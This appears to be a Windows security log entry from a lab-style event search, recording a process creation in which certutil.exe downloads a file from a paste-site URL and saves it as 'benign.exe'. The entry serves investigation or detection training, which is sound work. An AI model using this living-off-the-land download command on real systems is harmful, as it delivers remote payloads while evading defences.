 List ▾ Format 50 Per Page ▾
i Time Event
3/4/22 { [-]
10:38:28.000 AM Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}